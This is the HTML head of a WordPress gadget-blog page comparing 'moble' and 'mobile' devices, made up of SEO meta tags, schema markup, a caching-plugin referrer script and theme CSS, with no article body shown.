

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/
body_size: 32502
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Moble vs mobile: Which one is right for you? - [Updated January 2026 ]</title><meta name="description" content="When it comes to choosing a mobile device, there are a lot of options to consider. One of the most important decisions you&#039;ll need to make is whether to go"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Moble vs mobile: Which one is right for you? - [Updated January 2026 ]" /><meta property="og:description" content="When it comes to choosing a mobile device, there are a lot of options to consider. One of the most important decisions you&#039;ll need to make is whether to go" /><meta property="og:url" content="https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="devices often" /><meta property="article:tag" content="mobile device" /><meta property="article:tag" content="mobile phone" /><meta property="article:tag" content="other hand" /><meta property="article:section" content="What is" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg" /><meta property="og:image:width" content="1026" /><meta property="og:image:height" content="549" /><meta property="og:image:alt" content="Moble vs mobile: Which one is right for you?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-05-19T17:53:39+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Moble vs mobile: Which one is right for you? - [Updated January 2026 ]" /><meta name="twitter:description" content="When it comes to choosing a mobile device, there are a lot of options to consider. One of the most important decisions you&#039;ll need to make is whether to go" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="25 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg","width":"1026","height":"549","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#webpage","url":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/","name":"Moble vs mobile: Which one is right for you? - [Updated January 2026 ]","datePublished":"2023-05-19T17:53:39+00:00","dateModified":"2023-05-19T17:53:39+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Moble vs mobile: Which one is right for you? - [Updated January 2026 ]","datePublished":"2023-05-19T17:53:39+00:00","dateModified":"2023-05-19T17:53:39+00:00","articleSection":"What is","author":{"@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"When it comes to choosing a mobile device, there are a lot of options to consider. One of the most important decisions you&#039;ll need to make is whether to go","name":"Moble vs mobile: Which one is right for you? - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/moble-vs-mobile-which-one-is-right-for-you.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/moble-vs-mobile-which-one-is-right-for-you/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fmoble-vs-mobile-which-one-is-right-for-you%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fmoble-vs-mobile-which-one-is-right-for-you%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
